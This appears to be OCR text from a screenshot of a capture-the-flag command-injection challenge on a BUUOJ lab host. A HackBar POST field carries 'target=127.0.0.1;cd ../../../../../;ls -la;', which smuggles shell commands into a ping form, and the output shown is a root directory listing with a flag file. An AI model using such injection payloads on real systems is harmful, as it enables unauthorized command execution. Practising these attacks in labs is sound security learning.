 PING 127.0.0.1 (127.0.0.1): 56 data bytes
total 12
drwxr-xr-x    1 root     root            55 Oct 30 04:07 .
drwxr-xr-x    1 root     root            55 Oct 30 04:07 ..
-rwxr-xr-x    1 root     root             0 Oct 30 04:07 .dockerenv
drwxr-xr-x    1 root     root          4096 Dec 26  2019 bin
drwxr-xr-x    5 root     root           340 Oct 30 04:07 dev
drwxr-xr-x    1 root     root            66 Oct 30 04:07 etc
-rw-r--r--    1 root     root            43 Oct 30 04:07 flag
drwxr-xr-x    1 root     root            22 Dec 26  2019 home
drwxr-xr-x    1 root     root            17 Dec 26  2019 lib
drwxr-xr-x    5 root     root            44 Dec 24  2019 media
drwxr-xr-x    2 root     root             6 Dec 24  2019 mnt
drwxr-xr-x    2 root     root             6 Dec 24  2019 opt
dr-xr-xr-x 2541 root     root             0 Oct 30 04:07 proc
drwx------    1 root     root             6 Dec 26  2019 root
drwxr-xr-x    1 root     root            23 Oct 30 04:07 run
drwxr-xr-x    2 root     root          4096 Dec 24  2019 sbin
drwxr-xr-x    2 root     root             6 Dec 24  2019 srv
dr-xr-xr-x   13 root     root             0 Jun 14 01:12 sys
drwxrwxrwt    1 root     root            68 Dec 28  2019 tmp
drwxr-xr-x    1 root     root            42 Dec 26  2019 usr
drwxr-xr-x    1 root     root            17 Dec 26  2019 var
DevTools - 6aa32c4a-6c88-4a67-a1ff-78d8af4b0550.node4.buuoj.cn:81/
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://6aa32c4a-6c88-4a67-a1ff-78d8af4b0550.node4.buuoj.cn:81/
Post data Referer User Agent Cookies Clear ALL
target=127.0.0.1;cd ../../../../../;ls -la;